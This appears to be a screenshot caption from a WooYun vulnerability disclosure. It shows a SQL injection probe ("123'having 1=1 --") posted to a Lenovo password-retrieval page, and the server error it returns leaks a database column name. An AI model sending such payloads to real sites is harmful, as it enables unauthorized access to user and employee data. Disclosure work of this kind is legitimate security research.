 Load URL
http://sdi.lenovo.com.cn/Login/PasswordRetrieve
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=123'having 1=1 --
&Email=123@qq.cc
Server Error in '/' Application.
选择列表中的列 'Employee.UserCode' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it or
Exception Details: System.Data.SqlClient.SqlException: 选择列表中的列 'Employee.UserCode' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding th
identified using the exception stack trace below.
www.wooyun.org